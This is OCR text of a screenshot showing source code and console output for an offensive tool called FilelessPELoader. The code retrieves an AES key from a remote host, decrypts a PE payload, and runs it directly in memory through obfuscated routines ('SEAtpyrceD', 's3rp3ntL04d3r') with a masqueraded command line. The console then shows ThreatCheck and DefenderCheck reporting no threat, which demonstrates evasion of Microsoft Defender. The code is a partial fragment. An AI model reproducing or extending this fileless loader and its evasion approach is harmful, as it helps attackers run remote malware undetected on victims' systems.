 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search FilelessPELoader
Release x64 Local Windows Debugger
FilelessPELoader.cpp
FilelessPELoader (Global Scope) main(int argc, char ** argv)
printf("\n[+] Get AES Key from %s:%d\n", host, port);
DATA keyData = GetData(whost, port, wkey);
if (!keyData.data) {
printf("[-] Failed in getting key\n");
return -2;
}
SEAtpyrceD((char*)PE.data, PE.len, (char*)keyData.data, keyData.len);
sz_masqCmd_Ansi = (char*)"s3rp3nt";
printf("\n[+] Loading and Running PE\n");
s3rp3ntL04d3r((char*)PE.data, PE.len);
printf("\n[+] Finished\n");
return 0;
}
Command Prompt
C:\Tools>.\ThreatCheck\ThreatCheck\bin\Release\ThreatCheck.exe -f C:\Tools\FilelessPELoader\FilelessPELoader\x64\Release\FilelessPELoader.exe
[+] No threat found!
C:\Tools>.\DefenderCheck.exe C:\Tools\FilelessPELoader\FilelessPELoader\x64\Release\FilelessPELoader.exe
[+] No threat found in submitted file!
C:\Tools>C:\Tools\FilelessPELoader\FilelessPELoader\x64\Release\FilelessPELoader.exe
[+] Usage: C:\Tools\FilelessPELoader\FilelessPELoader\x64\Release\FilelessPELoader.exe <Host> <Port> <Cipher> <Key>
C:\Tools>
100 % 0 1